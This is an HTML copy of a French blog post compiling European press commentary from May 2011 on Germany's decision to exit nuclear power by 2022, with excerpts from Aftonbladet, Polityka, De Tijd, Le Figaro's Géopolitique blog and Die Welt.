<div id="article_88291">
<p>En décidant de sortir du nucléaire, l&rsquo;Allemagne  assume au moins dans le domaine de l&rsquo;énergie la position de précurseur  qui lui échoit en Europe, salue le journal à sensation de gauche  Aftonbladet : « L&rsquo;Allemagne est la quatrième nation industrialisée de la  planète, la première économie européenne et vient de décider de prendre  les devants. La décision d&rsquo;hier constitue une avancée inédite pour les  énergies renouvelables et l&rsquo;efficacité énergétique. Le Financial Times  écrit que la liquidation du nucléaire allemand déclenchera un boom en  Europe pour l&rsquo;utilisation des énergies renouvelables et la réalisation  d&rsquo;économies d&rsquo;énergie. … Ce changement nécessite des investissements  massifs mais générera aussi des coûts d&rsquo;électricité plus élevés.  L&rsquo;efficacité énergétique revêt donc une importance primordiale. Les  études montrent que l&rsquo;Allemagne pourrait réduire ses coûts énergétiques  de 10 à 20 pour cent en améliorant son efficacité. … Ces derniers temps,  l&rsquo;Allemagne n&rsquo;a cessé de temporiser et de refuser à assumer le rôle de  leader que l&rsquo;Europe attend de son meilleur représentant. C&rsquo;est  précisément ce que fait le pays aujourd&rsquo;hui dans le domaine de  l&rsquo;énergie. » (31.05.2011)</p>
<p><a title="lien externe: www.aftonbladet.se" href="http://www.aftonbladet.se/ledare/ledarkronika/katrinekielos/article13106177.ab" target="_blank"></a><a rel="nofollow" href="http://www.eurotopics.net/fr/archiv/aehnliche/?likearticle=88291&amp;region=23"><br />
</a></p>
</div>
</div>
<div style="text-align: justify;"><a href="http://www.eurotopics.net/fr/dienste/medienindex/media_articles/?frommedia=2666">Polityka &#8211; Pologne</a>&nbsp;</p>
<h3>Les énergies vertes à la place du nucléaire</h3>
<div id="article_88337">
<p>Sortir du nucléaire en Allemagne d&rsquo;ici 2022 est  véritablement audacieux mais faisable du fait de l&rsquo;économie innovante du  pays, estime l&rsquo;édition en ligne du magazine d&rsquo;information Polityka :  « L&rsquo;Allemagne s&rsquo;est donc décidée à mettre fin à l&rsquo;ère du nucléaire sur  son territoire et ce bien qu&rsquo;elle ait construit 17 centrales qui  couvrent 23 pour cent des besoins en électricité du pays. Ils ont eu le  courage de prendre cette grande initiative mais on ignore encore comment  les choses se poursuivront. L&rsquo;objectif est clair et décrit du reste  précisément depuis longtemps : miser sur les énergies vertes. Cela  est-il possible ? Dans le cas de l&rsquo;Allemagne, il semble que oui.  L&rsquo;Allemagne est aujourd&rsquo;hui déjà le leader incontesté du marché en  Europe dans l&rsquo;exploitation des sources d&rsquo;énergie renouvelables. »  (31.05.2011)</p>
<p>&nbsp;</p>
</div>
</div>
<div style="text-align: justify;"><a href="http://www.eurotopics.net/fr/dienste/medienindex/media_articles/?frommedia=27853">De Tijd &#8211; Belgique</a>&nbsp;</p>
<h3>Une décision bénéfique à l&rsquo;économie</h3>
<div id="article_88305">
<p>La décision de l&rsquo;Allemagne de sortir du nucléaire  est légitime mais constitue aussi un défi pour l&rsquo;économie, estime le  journal économique De Tijd : « <a href="http://jmdinh.net/articles/articles/international/13003">L&rsquo;accident de Fukushima</a> a montré que l&rsquo;énergie nucléaire n&rsquo;est pas fiable à 100 pour cent. Les  tests de résistance peuvent au mieux réduire les risques de catastrophe  nucléaire sans toutefois complètement les exclure. Si la population  allemande n&rsquo;est pas prête à prendre ce risque, elle est dans son bon  droit. Mais le pays doit alors accepter toutes les conséquences. Ce sera  un défi important de garantir l&rsquo;approvisionnement énergétique à un prix  acceptable sans affaiblir la position concurrentielle des entreprises  allemandes. La décision de sortir du nucléaire d&rsquo;ici 2022 a le mérite  d&rsquo;être claire. Cela pourrait constituer une formidable impulsion pour le  secteur des énergies renouvelables et pour la recherche de techniques  permettant de rendre les centrales conventionnelles plus écologiques. Si  l&rsquo;Allemagne y parvient, elle aura une longueur d&rsquo;avance sur les autres  pays. » (31.05.2011)</p>
<p><a title="lien externe: www.tijd.be" href="http://www.tijd.be/opinie/commentaar/Duidelijkheid.9064538-620.art" target="_blank"></a><a href="http://www.eurotopics.net/fr/dienste/autorenindex/autor-michielsen-stefaan/"><br />
</a></p>
</div>
</div>
<div style="text-align: justify;"><a href="http://www.eurotopics.net/fr/dienste/medienindex/media_articles/?frommedia=87844">Blog Géopolitique &#8211; France</a>&nbsp;</p>
<h3>Les écolos allemands importeront du nucléaire</h3>
<div id="article_88316">
<p>La sortie du nucléaire en Allemagne est une  initiative électoraliste et hypocrite qui affaiblira l&rsquo;Europe, estime  Pierre Rousselin dans son blog Géopolitique : « Face à l&rsquo;effondrement de  ses alliés libéraux du FDP, Angela Merkel parie sur une alliance avec  les Verts. Cette équation politique a des répercussions pour toute  l&rsquo;Europe. Notre continent renonce pour longtemps à toute indépendance  énergétique. Sa dépendance à l&rsquo;égard de la Russie et de <a href="http://www.eurotopics.net/fr/archiv/results/archiv_article/ARTICLE83686-Gaz-avantage-a-la-Russie">son gaz</a> va s&rsquo;aggraver. La France, elle, exportera davantage de son électricité. Comble de l&rsquo;hypocrisie?: ce sont <a href="http://www.eurotopics.net/fr/archiv/results/archiv_article/ARTICLE84883-Le-veritable-prix-de-l-energie-nucleaire">nos centrales</a> qui éclaireront et chaufferont les écolos allemands. Quant à la  réduction des émissions de gaz à effet de serre, ce n&rsquo;est déjà plus une  priorité. » (31.05.2011)</p>
<p><a title="lien externe: blog.lefigaro.fr" href="http://blog.lefigaro.fr/geopolitique/" target="_blank">» article intégral (lien externe, français)</a><br />
<a href="http://www.eurotopics.net/fr/dienste/autorenindex/autor_rousselin_pierre/"><br />
</a></p>
</div>
</div>
<div><a href="http://www.eurotopics.net/fr/dienste/medienindex/media_articles/?frommedia=278">Die Welt &#8211; Allemagne</a>&nbsp;</p>
<h3 style="text-align: justify;">La pression écologique menace la démocratie</h3>
<div id="article_88340">
<p style="text-align: justify;">Deux mois après l&rsquo;accident de Fukushima, le  gouvernement allemand a décidé de sortir définitivement du nucléaire. Le  quotidien conservateur Die Welt s&rsquo;irrite d&rsquo;un rythme décisionnel qui  nuira selon lui à la démocratie : « Hans-Jürgen Papier, ex-président de  la Cour constitutionnelle, juge &lsquo;illégal&rsquo; le moratoire que la magicienne  Angela Merkel a sorti de son chapeau quelques jours après <a href="http://www.eurotopics.net/fr/debatten/links-2011-03-japan/">Fukushima</a>.  … Et cela ne semble choquer personne que l&rsquo;instance établie par Merkel  pour imposer la sortie du nucléaire ait été effrontément nommée  &lsquo;Commission d&rsquo;éthique&rsquo;. … Si un membre fondateur de l&rsquo;UE aussi puissant  que la République fédérale d&rsquo;Allemagne souhaite autant une nouvelle voie  énergétique pour l&rsquo;Europe et la planète, il aurait été indispensable de  mener cette entreprise au niveau européen. … Il se forme déjà une  alliance impie entre ceux qui veulent enfin pouvoir gouverner comme ils  l&rsquo;entendent et ceux qui souhaitent occulter le Parlement et l&rsquo;opinion  publique en exerçant une pression écologique &lsquo;morale&rsquo;. » (31.05.2011)</p>
<p style="text-align: justify;"><strong></strong><strong>Voir aussi : </strong>Rubrique <strong><a href="../category/ecologie">Ecologie</a></strong>, rubrique <a href="../category/ecologie"><strong>Politique</strong></a>,  <a href="../articles/societe/16298">24 réacteurs nucléaires à fermer</a>, rubrique <strong>UE</strong>, <a href="../articles/international/14240"></a><a href="../articles/international/13465">Parlement européen et corruption</a>, rubrique <strong>internationale</strong> <a href="../articles/articles/international/13683">Fukushima désinformation</a>,</p>
</div>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/allemagne" rel="category tag">Allemagne</a>, <a href="https://jmdinh.net/sujet/societe/consommation-societe" rel="category tag">consommation</a>, <a href="https://jmdinh.net/sujet/debat" rel="category tag">Débat</a>, <a href="https://jmdinh.net/sujet/ecologie" rel="category tag">Ecologie</a>, <a href="https://jmdinh.net/sujet/economie" rel="category tag">Economie</a>, <a href="https://jmdinh.net/sujet/international/europe-international" rel="category tag">Europe</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-economique" rel="category tag">Politique économique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/russie" rel="category tag">Russie</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/energie" rel="tag">énergie</a>, <a href="https://jmdinh.net/objet/nucleaire" rel="tag">nucléaire</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/international/14240" title="Permalien vers L&rsquo;Allemagne renonce au nucléaire" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-14240 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
